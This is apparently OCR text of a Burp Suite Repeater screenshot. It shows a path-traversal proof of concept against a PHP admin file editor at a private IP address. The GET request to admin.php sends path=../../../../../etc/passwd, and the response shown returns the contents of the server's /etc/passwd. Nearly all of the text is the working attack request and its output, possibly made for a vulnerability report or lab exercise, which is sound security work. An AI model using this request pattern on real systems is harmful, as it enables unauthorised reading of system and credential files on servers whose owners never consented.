 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 ×
Send Cancel < > Target: http://192.168.81.195:12375 HTTP/1
Request
Pretty Raw Hex Links U2C Chinese \n
1 GET /admin/admin.php?action=file&ctrl=edit&path=../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.81.195:12375
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.81.195:12375/admin/admin.php?path=..%2F..%2F..%2F&action=file&ctrl=lists&
isdir=1&submit=%E8%BF%9B%E5%85%A5&name=
9 Cookie: PHPSESSID=nnscsdliqi6eb0uhmhjcq95uq5
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
前进
</a>
●<a href="javascript:void(0)" onclick="window.location.reload();">
刷新
</a>
】
26 </div>
27 <form action="admin.php" method="post" onsubmit="
if($('name').value==''){alert('文章标题必须填写');return false;}">
28
29 <table width="800" border="0" cellspacing="0" cellpadding="1" class="addtable">
30 <tr>
31 <td colspan="2" scope="col">
32 <input name="name" type="hidden" id="name" value="../../../../../etc/passwd"
/>
<textarea name="filedata" id="filedata" style="width:100%;">
root:x:0:0:root:/root:/bin/bash
33 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
34 bin:x:2:2:bin:/bin:/usr/sbin/nologin
35 sys:x:3:3:sys:/dev:/usr/sbin/nologin
36 sync:x:4:65534:sync:/bin:/bin/sync
37 games:x:5:60:games:/usr/games:/usr/sbin/nologin
38 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
39 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
40 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
41 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
42 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search... 0 matches
INSPECTOR
Done 3,085 bytes | 3 millis